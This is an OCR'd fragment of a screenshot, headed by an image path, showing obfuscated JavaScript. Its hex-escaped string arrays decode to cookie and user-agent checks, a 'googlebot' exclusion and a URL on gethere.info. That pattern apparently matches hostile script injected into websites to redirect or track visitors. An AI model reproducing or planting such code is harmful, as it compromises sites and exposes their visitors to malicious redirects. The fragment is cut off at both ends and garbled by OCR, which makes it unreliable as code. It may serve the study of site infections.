
(s,document[_0xd052[13]])}else {d[_0xd052[18]]
(_0xd052[17])[0][_0xd052[16]]
(s)};if(document[_0xd052[11]][_0xd052[19]]===
_0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]]
(_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===
-1){alert(_0xd052[23])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x6
9\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65
″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6
E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x
70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\
x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70
\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x7
4\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x